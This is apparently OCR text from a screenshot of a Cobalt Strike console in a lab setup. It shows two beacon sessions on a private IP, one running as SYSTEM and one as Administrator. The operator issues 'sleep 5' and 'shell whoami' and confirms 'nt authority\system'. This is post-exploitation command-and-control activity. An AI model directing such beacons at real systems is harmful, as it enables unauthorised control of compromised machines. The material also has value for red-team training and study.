 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.229.130 192.168.229.130 SYSTEM * ANTA-87BEEB8... 1484 1s
192.168.229.130 192.168.229.130 Administrator * ANTA-87BEEB8... 1532 1s
Event Log X Listeners X Beacon 192.168.229.130@1532 X
Processes 192.168.229.130@1532 X Beacon 192.168.229.130@1484 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
nt authority\system
[ANTA-87BEEB818F] SYSTEM */1484 last: 1s
beacon>